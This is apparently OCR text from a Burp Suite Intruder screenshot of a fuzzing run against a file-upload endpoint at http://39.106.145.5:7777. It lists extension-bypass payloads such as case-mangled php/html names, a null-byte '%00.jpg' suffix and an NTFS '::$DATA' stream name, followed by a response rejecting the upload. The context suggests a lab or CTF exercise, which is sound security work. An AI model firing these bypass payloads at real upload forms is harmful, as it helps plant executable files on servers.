 Attack Save Columns 6. Intruder attack of http://39.106.145.5:7777 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 test.HTML.xxx 200 287
2 test.pHp5> 200 287
3 test.htM< 200 287
8 test.pHT\n 200 287
9 test.PHP2/ 200 287
12 test.HTm::$DATA 200 287
13 test.html\n 200 287
15 test.PHP< 200 287
16 test.hTMl\ufffd 200 287
17 test.PHTml%20 200 287
19 test.HTml 200 287
20 test.HTMl%00.jpg 200 287
21 test.htM/ 200 287
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Dec 2023 08:36:50 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Upgrade: h2
6 Vary: Accept-Encoding
7 Set-Cookie: sl-session=yPFlNSIndGV3o0lnkx2H0Q==; Path=/; Max-Age=86400; HttpOnly
8 Content-Length: 34
9
10 上传失败,文件格式不正确
Search... 0 matches
Finished